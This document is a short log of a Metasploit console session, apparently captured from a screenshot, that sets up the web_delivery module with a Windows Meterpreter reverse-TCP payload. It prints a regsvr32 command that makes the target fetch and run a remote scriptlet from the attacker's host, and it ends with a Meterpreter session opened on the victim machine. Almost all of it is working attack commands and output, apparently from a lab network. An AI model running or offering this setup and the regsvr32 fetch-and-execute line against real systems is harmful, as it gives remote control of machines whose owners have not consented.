 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/1Tnfir6cLc5
[*] Local IP: http://127.0.0.1:8080/1Tnfir6cLc5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.2.21:8080/1Tnfir6cLc5.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10.0.2.3
0
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49714) at 2019-10-28 10:
04:19 -0400
d4m1ts gm7.org